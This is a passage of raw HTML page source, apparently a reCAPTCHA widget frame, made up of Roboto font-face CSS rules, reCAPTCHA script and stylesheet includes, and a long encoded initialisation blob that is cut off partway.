  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/styles__ltr.css">
<script nonce="sNMpO4jkWgrNYkYOF7rcoA" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sNMpO4jkWgrNYkYOF7rcoA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sNMpO4jkWgrNYkYOF7rcoA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22Dn1Gw63Cr1NyVsKmdsOtfcKoJ8KwYXPCghTDjMOjN8KUKgfChWzDlcK7L8Ohw7dwdcKcXcKuw7PCpMOwwqg7e8OAwqjDiT3CksObwp3DicOmAkopPSTDhVLDryI3E8KEOw3DtMKhw447Kgk8wrPCuMKgcw7CpHJ/w7vCihx3TsKse8O/[base64]/CmsOuXcOQwogWID0/CcKJDkHDjRFBwp7DtsOyP2bCgBTCm8O/HsK6aMKNXsOmwrfCuU43woAkwqPDrnrCnMO/H8OLwrjDhcO7w7oiwoVSw7Q9LjnCgsKkJcKOG8OdQnDDvEnDuMKfw4PDoUIfwq5lw4vDqcOQwpJmwqHChsKCRcKlUMKbIcKLfUnDgVNHwrLDrWt+VzTCtcOXWH9TNcO7MMKiw5RvXXvDtMKsO8OXQg3DkVXCucKDw4LCtFt/[base64]/wpjCv0hewrPDjcOjCsOGSMOLDcOGE8Obw79JwpfCi8Oow5/CrcOiw6XDncOlScKdw5Qtw6hKBsKdw5IvwpzDhjs7X1o4w4RDwqp5Jhl5f8OSwobCg8Kbw6TCmSDDiSgkJMOpecOCQMOJw7PCmMOTYBfDo2NoOyvDs8OMIcOuL2o/aMO/EUbDi8OQDcK+wqbCosOPJcKYw6LDg2TDkibCklXCuMOdw4TDvMKgM1EoHXtDGQzClMOzw6vCsMKEwqzDpcOLTsKOByliI1kqwpwrecObIjnDl8KBwokXw5HChFAlwqXCt8K/wp/CijvDn8OFw4fDscO9wrd0wpdsFcK7wo7DmMKAF8O/OMOEwo/CosO0HXnCuDzDj1fCoMOFw6xtGkpjEcO3wqw6LsKCwrzDlcO5OxnDk8OufsOwwozCt8KeZsKOHDQpdRPCo8KyacK0Y295w7PCvwsxBMO7LhtGwq3Dj8O4Wn/ChsKiwolaNMOXWsOfwr57w4YwSMOqw78xChtIdQtZVVzDicK9FMKqLHXDjMKAFMKcSCELwrfCncOaesOCYRfDm8Orw6YQN8Kmw4B/w4gLQDlwBsOYIm3CjyHCgMO8LcO/GBnCo8Orwpp+wpw9wonDnMOowobDjW4vw5wqwocMUsKcF8ObZwwhDcKWw4nCu3tvaHTDjMOrcTklKcKVRDQpwplze2PDucKoAcK1QRfDpG7CjgxGLMOFwqswYT0/[base64]/CoMOOQgECKSPDgMOTwp/DkWvCncKiSkVzWgnDu8OwdhPClcO4wpPDtwrDi3M3YsKpwpVuwpPDqX8gwrzCnA0wdcOlw5Zdw4JHw7dmKsKdasKZC8OkfsKmwoYVwrsxw6URX8OdHMK9D8KLw6bCtMKtwrvDmDZZw4XDnlc4J8OARMKAacKmTcOyFxouW8ODw67DsMO/wp/CvcK0ZjBmesKIGVMBwqTDnsKFw7fCgcKEKcO9D0V0cQsOc1kGT8ODT8KZwqTCl8Krwrkuw7bCicO/[base64]/DrcKDwrjDqATDrk7CpGPCuMK1w6sSGivDhwTChAvCiMKEMMOmw4tSwqEVcMK2XktJw6N2Xn5UwoXCucOWLMKkMSbDoEDCgsOLwoPCsyZswojDm0zDnWZ1FDLDgUEyXDLDksOQI8Oww6g+w5sVw5cRTRh7NkfCpMK8w4nCvFtzw7TCiD/DsSrDk8KJw7EtA0oFX8KXw6jDv8KBbsO7w7h2wp8ww6ZOGsKDwpVvw7ULwq1/[base64]/Z8KcwqLDgsOXLsKww6rCs8OuwqtFw6AULMKQw5ctwr0YMXFeRVxbKcKzO2/DlMKxS8OiQcOaw4EFw6lvZikFQMKMwqjDuyElJsKkw53Cj8OgwqLDmAtqwrbCgEhOw70Ew6JwwqnDhcOTwoxwUcKKHA8IRh7DhCc0w4IHFlszwp/Ci8KzwojDoWQkw5jDscOyBx/Ct8Opw73DqMOHwqjCpHrDp8KPecOjCsKYwqnCqcKww67CtsKsw5PCvsKswpFZZhwdwojCiVXCripPVMK/f8KYwprCq8Kbw48qwrTCtcK7w7U9SQNDBwVCwp9qwp3DgMOfTMK6OS/CncKOwpXDvMOYLMK/fcOsBsKyVsKJSijDhiLCiw7DrFPCuMKJagPClWPDv8KEwpIJwrTDlFBAwoXCs8KERcK/fQJRVmA3wph6TMKbwr7DoXdCCMKnwr5ww6gEKy/CgAZsKEA7O2jCskFSdw7DviDDgn9dw4HDnXFSw63CrcKYfVxXwoXCjsKdw7Nkw5lrw5t2cMOzw7/CmmjCnQTCh3tFwrDCjVHDp8Ktwro6wqIsWMKewo7ClsOjwrlAw5whw7LDjwjCujVqRHPCs8ORw53CtsK3HMOqw4rDonDDqsOgTsKlRXctw43CtcKKYVAxZsKlYChcwpcfwqEZwrY8eMOZSnzCgcKgw7YUb8KrdgEjw7Z/[base64]/[base64]/QRlHChPDvMOAwoIqwqcVwrTDiDpFU8K6TsKTeVbDr1Yawo/CjcOVwrFyw6RMPsKYwo1Pw6Ubw4IoFMKgw6HDvsK8CMOxK17CiTRvwpDCgR7Dp8K7w4I/JcKpw6bCsQ4bHHfCqxhXHVLDoV1ww5XCucKCw7Z5YDUTJsOmwrzDgsOEQsKYw6x2wqkMT8OzwogJY8KqJkwmJlR0w5DCgsKKwr7DrcOZE0dywpkLD8K/[base64]/ZwfDlsOUAgNnw6UIYhlpGMOlDMKIE1HDty0edkHDqVFKw6t+A0jDoMOmEsOAwrnDrmjCqsOKwoPCnsKxH0YuwpDCoMOzwoZ5woArHcOWSMOBVMOWw7ZuwpLDuxXCmMOWPzHDqknCoMOyOxPDkMOiGMOrw7TDv8O9wqp/wopyW1jDqsOPOh8QwrLDkyjCvkfDjntsFWt/wqjDuRMeJWHDsmLCksOfend+wrVIOTBndMKnVcK/NknCsSLDjsOuw4R8wqRWVANHw4g+w4rCgC/Ci0YNG8OAB34kwp5RRcK6MMO/[base64]/CjsKtwqkEw67Cii3DtsKqwoDCrsO8woDCkcK+Z8KDDcOYZ2gBwrAow5BYJV/CjVLCrEXCqcOFwocmOcOSCnsUw5IyOcOlJjQ/w4DChMKgw6fCv8KTw4JTfsOmwrrCk1zDtsOKGsOIbjbCocO0YCfDrcKgw4Fdw4LCrsOew4EqKGHDiMKkeD44woPCnAxfw7TDnB1aQmsPw6NowploRMO7PXfCq03Do8Kkwo/CsCNYw6bDm8Knw5vCvcOVWsKgRHDCt8KQwpvDmcOkw5lMwoHCrw4uURZXw7LDrcKmIi02OMK5w6VJXBbCqcOxMnzCrGplwpQdwqU7w5RjLCkJwrzDm8KyXGDCoSw7w7zCjy13DcKIwqPDncOyw5tpw4hcasOtEGbCswLDhBE3PMKBw7Adw6fDmyxpw4lsT8O0w6/CrsKXVxnDomhTwoTCul1owpFnckDDoxrCh8KowoLCtj3CszjDkVBxcMOsw4nCtsKFw73DnSciwrzCpcOwXCTDiMOhw4bCtcKHTQwGw5HCkgQiYnVUw4PCnMOgw4zCox14aHLClhPDk8KZW8KzRX5/[base64]/DpcK/bybCtsKQFMKXTcKkw7UOd8OYeWAxw7fCt37Dngoqw68xaFttw49+w5vDun/DkGwdUW9dw4PDicK1wrc/wpcwHsKkwp0dwoLDjMO7w7XDgQ3DpcOIw7LDu3UMMgzCoMOdw7pbLMO1w6dgw6bCvjFGw4t4ZWxKPsOrwqp5wqXCmcKCwolLLMKXHcOyKsKZLEwcw4YBw43Dj8OZw4vClh3DuWxuO3gUw6zDikMhw6FRFsKEw74tRMOGGUQHam12VMKuwp/DlyoxecOKwoRHW8KNMcK0w5PDuj8Cw7zCs8K7wqcww48XecOTwovCgSTCrcKTwpnDiMOrAcKFQDXCmhPCmGXClsKdwr3ChcKiw59ywoNtw6nDrR/Dp8OSwoLCtAjCvcKtK0ZjwoYVw5g3UMK2wqc0IsKVw7PDjy/CgiTDviYBwpBPwpzCs0nDjcKhdsKJwrDCncKqw7o2ABvDjlBtwoFrwqIAwoVrw6J+J8KyPTrCssOVw6fDrMKlTTt/wrhXGi5Yw5DDkH7Cn3kzbcOVCH7CvnvDlcKnwo/DthE9w7fCoMKQw7obYcK6woLDsT/DmE3DqD9jwo/DnWjCgHcwE8K4MsOxwp7CpijDvmbCnsKjwqEEw5hzIsOfwoE9w48rOcK2w70TU8OgTF8+BsOGCcK4X0RDwoYywpbCrMKxwp8hwoTDuRDDtyARZw7CimLDu8Kow6chwo3DlgXDtQMgwozDpsKaw6rCtFE2wozDiCXCm8KlacO1w7/DucKxwrLDjRY1wowHw4nCqcO3O8KdwrHCrGE1BRJ1acK2wr8RWyovwqMBYsKOw6HCksOeNSzDlcOldsKVecKaNUcMwpXCrcKXZCrDlsKvFmHDgcK3bcKUw5cHYhPDmcKFwpDDvcO2YMKdw5kpw6t/PikRBF5Rw4PCosOpQhhtE8OxwpTCtsOswqdDwqXDuV0pEcK7w4NHARvCsMKbw5fDrlnDlifDi8Khw5NxT0BHw7EiwrDDscK8w5wGwovDgwpmwqHCiMOQeXtdwpQ0w7Fcw4Y5w70CKsO1w5hrW2g/AEnCqW0dH1w/w4rCj0AlB0DDjxDDhMKYGMKxXFbCnGJuNcKpwoPCsDEJw5bCigTCmMOXfsK/GFUlVcKowrUGw7wZc8OTXcO3NXbDv8KEQWMowoXCvHFTKMOBw4vCi8OOw6vDk8KUw7pIwoUow6Nhw51GwpHCv1ZvwoRNHj7DrcO2asO+wrZvw7XDvikkw6BBw6TDtH/DsDvCncOdwpRbEMOuOcKILlLCq8KIcMKjw7Fzw7bCiBFtwr1dKGnDiDpRw6oxEx1obEPCiMKRwq7DkcOcZQxvwp3CrEUsRMOrPgxaw4UswpjCkFnCs1jDhGrCh8OcwpIkw7ltwr/[base64]/w5tAwo1gwqtIdsOqK1gOXhQ0w7QkMhTDm8KQHMOawpbDusKXwqVTBwPDuVnCpXNkei3Dh8KYMsKywoUZfMKRG8KFZMKywr0VDgUjdh/DkcKcw7QzwrDCjMKQwp8fwqR8w4VNQsKxw4lhfsK8w4wzOm/[base64]/w5TCgnhWw6TCowVEPHrDhxrCohHCtsOIwpXDhMOWf3XDtwDDkMO1LjZNw7XCu3FEwr4/RsKgNsOYSgkkwqFoVMKgITY2wpwiw5nDo8KoK8OmYSLCvAvCiGLDskjDmcOqw4nDh8OHwplIA8OfLAZFe3Y3H1rCllHCsXLCsnbCiEAYIsK9HcObwoTDlBzCp17DucKfSDzDrsKvL8Orw47DisO6fsK6EcKkw6EzI1sHw5DDjl/CmMKCw6bCqR/[base64]/Dm8OqHGZnODUswq4xw4YkOcKNwox4wr7CsixMdT/ClsK5w6MJwoMoHAoiw6PDpMKwBsKdUWbCsMO1w47ClMKMw67DhsKxwqHChi7DhcKewqYiwqzCj8KQCHjDtjZTbMO/wp/DsMOUw5sZw6xkFMOVw4pUB8OWXsOiw5nDjjUVwrjDp8KNVMKxwqlAK34swrtDw7bCjcO1wonCnAbDrcKnTBrDp8KxwpfDmFxMwpdIwr1wXMKWw5MWw6XChS8feg1+wqfDp1/[base64]/[base64]/STVXw4RDF8O6wqJywr7DmnoILk/CtUtOw5k+wosjw4jDmynCoVM6w7TCl0cXwoTDtQjDukdlwpV/w4oDw54TSVTCl8KxZcOCwojDqcKYwptvwrgRcSwzDhNAAwzCqz0QIsOWw6bDhCUZNzzDrgR5TsK4w5TDosK7e8OEw4V9w6s7wqbCiRw8w6daPRlVUzpOPsOVEcKCwrJNw7rDjsKhwqoMLcKgwoUcOsKrwqt2BAY+w6tow5XDssKmDsOYwozCusOJwr/DicKwYWsBShPCkzMnAcODwrrCkBXDsCrDiCnCg8OUwqImAybDoFXDmMO0ZcOIw7d0w68Gw77CiMKYwo8yZ2bCrzN7LQEewo3ChsK/CMOZw4nCpn8Jw7YBDRTCi8OLZMK+bMKuP8K0wqLCvVVNwrnCv8Kawq8QwoTCu0fDucKQV8O2w75Fw6jCmzXCuRpkRB3CgMKLwoVVcETDpTjDg8KJJ3TDiiBLHRrDkH3DucO1w61kcj9lU8Osw7nCnDVawqfChMOgw5QVwr1/w4Q8wrY6F8K2wrTCmsKGw6YoDQFmbsKWUEDCp8KjKMKzw6Ftw4YBw6ZDZG0nwrnDsMOTw5vCsmQqw58hwrxFw6xzwqPClETDuCrDvMKJTBPCp8OofW/CmcO2MU3Dg8OCdztWe3J4wpjDmgkAwqB2w7Usw7o7w6cOTW3CkngkLMOHw7vCgMKfecOzcCPDuhsdw4Y/[base64]/[base64]/[base64]/OgvCn8KJJivDo1wZwr18Q8KPCMOBw6lHJ8KrfijDmVR9wqQrwol3cghoTsKec8KuwodWUsKva8OeS3MBwpHDlC3DrcKQwq9GcUAda0wRw4LDmsKrw6zDnsO7CXnDlTM0UMKtw40QeMOcw67CpDJ/w5HCnMK3Mw11wpAeaMOWKcK6wphOE1/Dtm5JcMORABbCq8KuB8OHbnzDmjXDnMOsehMlw49xwpPCiQLCqBjDlDLCscKRwqzCqsKZGMO/w51HLcOjw7FIwodwYcOHKQPCrRA/wqzDqMKlw5fDkkjDnl3CuikeK8OwSMO5D1bDssKew4d7w6F7am/Cn33Cu8KOwrzDs8K0wqrDosOAwqvCryrCkyUDEi7CtBJjwpTDjsKsMzoSAgYow5/CrsO6woAAT8OrG8OuH2AGwq/DjMOSwoTDjsKcYjjCoMKKw4Btwr3ChwMwK8K4w7ppITvDu8O3H8OdA1LCm0ksZmcXTMO2YsK1wqIpLcO6wpbChQJPw77CocO9w5DDmsKYw7vCm8KhYsK9ZcOqwrtXQ8KswphiN8Ovw7/[base64]/CtsOxwr3CgcO/wrkGw5TChhnCqzRiw7HDlsKBw7LDi8OfwqTDgsKpGV3Dj8KVeWxVCsK2K8O/CzXCnsOWwqp/[base64]/asObbCtBwp7DtcKdcsOyw6BSRyXChAPDl0TCuWwzah/CsEDDn8OKckMNw45ow4rCnkVpGyoAScKwMCbChcKlTsOOwpRZXMOsw482w4fDksOXw4MIw5MTw60ef8KFw7QEIkLDtixfwogMw5zChMOYIy0eesOwPDrDp0nClT9EBWsZwptJwr3Cih/DgRPDrl1/wqPDrnvCmUJ6wogjwrHCvwXDq8KSw4UXC0YbHsKAw7/CmMOOwqzDpsOdwp3CpEs/bcKgw4pSw5TCq8KWFldxwq/[base64]/CvjnCucODw7DCvjLDiMKYwqHCncO7LMORI8OGHWPCkDkaQ8K6w4TDiMKXwpPDrMOfw6NVwolow4TDrcKdacKOw4HCox/DvMKjSFLDhcOhwoEcJwbCpcKkK8OQDsKZw6XCksKMYBHCuFvCtsKaw7ccwpVow7Zlf197HxhowqnCjRDDqCZ3Tyt9w5UIZCgNR8OgfVNow7E2OjkCw6wBdMKHbMKmQSPCjEvCicKNw4XDlUXCp8OzET8EJDrCvsKXw7HDqsKmbcOvD8Ohw6DDrW/Do8KeJGXCi8KnHcOVworDh8OOQj/[base64]/Dj8KnLMKLwr7Ci8KlbMOew43CmQlxRXUedgTCpsOTw4s6KsOcITJIwqjDkzrDogzDn34ALcK/w7cBUsKYw5Mrw4vDjsOdOUTDi8KgfUPClkzCkcKFJ8O/w5PCl3gMwo3Cp8OZwo3Dg8KOwpPCr3MdI8OcDFgsw7DCnMO9wojDosOIwqPDnMKWw4Y1w5RsFsK0w4DCrjUzdEonw4EOecK3wrTCrMK/wqlowqXDpcKTdMO0wqbDtsO9SkbDgsKgwos0w5QQw6IDeFcKwplFBV0QJ8KxbXvDj0oBCiNWw7zDr8KcQ8ObRsKLw5MWw4c7w6rDpsKyw67CrsOVMFPDtA/DvjtuZhLCvMOHwrY4VTtpw53CnXt7woLCpcKUBMO4woAUwot8wpxRwo5vwoTDkGvChEjDgz/[base64]/w4IgZGc2w6/DqsK3DcODw545YSLChMOXXsK2w5jCqcOmw7R/KMOOwqPCp8O/[base64]/DvmvClsKPIMKbw4QuXMO3wozCrMKcw60wwqAnExwQwrTCosOgCGceRivCm8K7w4Edw6Rvfn8Bwq/CtsKHwrzCiGDDmcOowpJ0CMOeRFsnLiJJw5HDqHfCscOZWsOvwrsGw554w4xnVmfCn2Z5OVgAcU3CrjTDvcOJwqsIwoTChsOXWsKLw5whw4/DlEDCkATDjilpWXBiNsODOXdZwqHCu0ksHMOQw7Vaa1XDqGNtwpMcwq5LCiDDixV1w57DrsK6wqFyN8Kjw54Nbh/DtzFRCQFfwobCjsKoV1scw4jDtsKuwrXCqcO/T8KpwqHDkcOWw705w6zCgcOWwplpwovCj8OowqDDvBgfwrLCqT3Do8OTOXzCt1/[base64]/DpC5mTMK1fcOhwoPDtMKVC8KawqnCmRXCgMKZIFcqShElZGbDty3DicKnQ8KMLsOUE33Cqjx1dQoAMMOjw5gOw6vDiA4HJm5HGsOOwpBmQGNZTC1nw7VvwqsoClAHAsOsw6tbwqcUY1psLHBzMzzCkcOUKDsnwq3CscKzA8OQCUTDrSzCgTYgYyzDpsKAXMKwFMOwwp/DnWzDmRhkwoTDlA/CrsKfwqI0T8KEw5xNwqcHwqDDrsO6w6/DqMKlIMOJGRISFcKhJGEjScK7w6PDshzCusObwpnCtsOpFxzClAArdsONGg/Cu8OrFMOlQSDCusOJfcO2A8KDwr/DsQQZw5QQwprDksKnw4xzewzDh8Oxw7UzIxZsw4JWE8OoHwHDscO8bHlhw57CgGI5HMO4UHHDu8OXw43CrSHCsWfCgcOzwq/[base64]/CiMOuw791wrPCghldw7lMwrYrw5puw6HDgMOZdsOKw7ouw513JMKwHcO2ayrCoHzCkMKtQsO9bsOswqFXw70yHsOpw6cPwqx+w6ooKsKYw7nCgcOWeQpew5oUwp/DsMO4F8OEw7HCj8KswqpEw6XDqMOhw6nDicOYDQ0CwoVOw6ZEJExdwqZseMOKIMOpwoRjwrFuw6LCs8OKwoMuNcOQwp3CicKJM2bCq8KyCh8Vw54FBm3Ci8OsJcObwqnDp8KGw7TDtAACw5vCvMK/wopEw6DCmRTCrsOqwrHCisK/[base64]/UnwpX8OdwpfDhwPDh8KuQsKRwrbCmH3DpwcEcsO2EU/CicK2wqI1wqzDuV/DsV98wqQncDbDksKeAMO8w6nDiyVJcTR2WMKKJsK0MzPCvMOABMOUw5FvWcKbwroVecKBwqwkdm3Di8OWw7vCrMOBw7oMdSdgwonDjA9oCnfDpgF5wo1bwrTCuCthwqMyFylxw5EBwrnDscKWw5zDhQtIwp4hFMKAwqd/FsKwwp7CmMKtZ8KSw6AEfmI5w4PDk8OocxTDocKsw71Ww7/Dml8XwqlSfMKtwqrCm8KmF8KeXh/Cvwttd3rCjcKDLVvDgg7Dk8KSwrjDpcOTw4MNVBbCv3LCmU4hwrA6SMKHFcK7KWvDmcKHwq8owoNjckDCjUrCpMKiDzcyHhgsHFPCgcKKwrgnw5bCqMKuwoEvWhEtNWQ3fMOjKMOFw4xvasKOw5k+wpBnw5/DljzCpxzCo8KKZ1l/w5/CkSoLw5jDoMK3wo8Yw6dTS8K1wogFVcK6w7I3wonDk8O2esK4w7PDssOwVcKlPsKtccOpFzfDqRPCnDcSw4/ClggFCFHCocKVJ8Opw7Q4wrgacMK8woPDp8KVOibCmQQmw4DDtxrCgWsUwqoHw5rCt3t9ZhQwwoLDgntuw4HDgsO/w6pRwrZAw4XDgMKtcg5iPDbDuFlqdMOhN8OyMFzCssOVYlgjw67DlcOQw7nCl1TDlcKdfGgSwo0Nwp7CoknDucOzw6HCpcO5wpbDusK2w7VOS8KLHlJ/wpw/[base64]/wpPDn8K0AUDCqcKhHhVKFSVcw7LDnmvDhELDuQY9VMKuRXbCrkBhWMK1F8OPPMOlw6DDgcK/dmAdw6zCjcOJw5cjXRFLbHDChz16w67CncKpZVDCsGtfNxzDlELDoMK8Ygo9BkjDj1NKw6lAwqjCg8OHwovDm0nDpsK+IMK9w7rCiTghwq7Cj1bDl3YAfm/DrCBPwqVCJsObw6N1w5pdwro5w5Yaw7ZIHMKBw58Nw7LDmxE5DQrCi8KfY8OeCMOBwoo7IMOqRSvCsEo+wpLCnjPCrhxiwrYpwrs3HxUVABrDjhrCnMOXEsOuYATDqcK2w5N1HRZUw7rDq8OLZ3/DlwEvwqnDj8KQwqvDkcKqbcKhIE5fQ1Vpwqg0w6Fow6hqw5PCtkfDvEjDiDFfw5jDkX8Kw5wyQ3pGwq/Dj2/Cr8KrMDFMJ37DhW/CkcKELU/Cg8Odw5dTaT4Zwq8Te8OsFsKJwqcHw6YLZMOpdMKOwo9Ww67DvEHCrMO4wqslT8K/wq1DbmnDvnFBNsOqDMOUEcOHesKwckvDmSbDlGfDh2PDqSvDgcOqw7dtwoNWwojCnsOZw6bCj0F7w4sLG8KYwozDicKHwrTChBQbWcKAXsKswrs6OBjDisOIwo5PI8KST8OhL0vDiMK8w4lnDkVUQDLCnyTDqMKyMzHDulhuw7HCiyXDmg7DiMKxFV/Dp3vCtMOhSVcawqgmw5gEfcO7ZB16w6vCuF/CvMKcLXfCvE7CuxB2wpXDjUbCo8O9woDCvx5hScK3dcKNw6pBZsKZw5E7c8K7wq/CtFp/[base64]/CrcODRcK+wo5Xw5DCicO1w4TDtwgyEUbDtFEbwpjCmMKHPsKTwqTDrSrCu8Kgw7DDo8KKKVnCtcOvf0wDw7VqH0bDucKUw6jCtMOZalVzw7p4w7LDn18Nw5soUxnDlgw+wpzDqUHDpkLDkMKOY2LDkcODwr/DuMKnw4AQGzBUw6coF8OQScKHD0jCtsOgwrLCoMOCY8OCwrcvXsOmwq3DtMKcw4xCM8OWd8K5WzfCtcOpwoR9wqxnwprCnEbCvsOPwrbDvwfDgcKjwpvDhMKBZcOPclRPw6jCgTsOS8KjwpbDosKGw6zCk8KnVsKWw5/Dm8KMAsOkwqnDp8Kqwr3DsUAqOFNvw6fCmhnCjlQ3w7RVNQpxwpEpUMKCwpofwofDp8KcBcKaRl18YCXChsOfIR54CsKqwrsQE8OQw4PDn2s7ccKiBMOTw7/DnhrDicODw69MHsOuw5/DoFNTwovCtcOZwrkQBQ0LUcO4T1PCiUhlw6UDw67Dv3PCgiHDqsO7w64LwrXCpWLCssK2woLCgA7DgsOIT8Kww49WfWLCgsO2VSIUw6Bvw5PCnMO3w6rDkcKmNMKMwoNPPQ/[base64]/DgcOpwoRbwo4uMcO5KMK+NgrCp31iF8KBw4vDhjFASsKvPsO7w61xbMOcwr1MPlMTw7EeJX/CkcO0wotcQybCgndCBinDvDUoAsOawpTCjgY7woHDssKPw5gmJMKlw47Di8O2O8Ocw7rDlzvDthwNT8KVw7ELwoJAKMKBwpwLfsK+w6PCmSd+IGvDoS4qFFItw7zDvHnCnMKPwp3DnjBRYMKjcy3Dk1DDjCfCklrDmjPClMK7wrLChFF/wpA/[base64]/wqsvwpLDtcOEwpnCkcOzw5rCtMOLHcK3U13DksKXQ3o5w6TDhgDCqsKuF8KkwoRcworCt8Oqw5Mhw6vCom8XIMOpw5ELEX0bSEM7UXIUdMOew4YfVwvDoV3CkVc/P0fCh8OywoNva3JgwqNbXUZWLxROw593w5MEwqY4wrzCpyvDl0/DsTHDvj7Drm4mE3c5YWLCnjZzHsKywrPDkWDCmcKHUsOwH8Oxw4nDrcKOGMKrw79rwrLDnXTCscK6RmM/DyVmwp0eKF4yw4orw6ZUCsKzTsOjwqNrTVXCjBPCrm/ClsKaw6BsVi0VwqTDm8KTGsOSB8Kpw5DChMKLc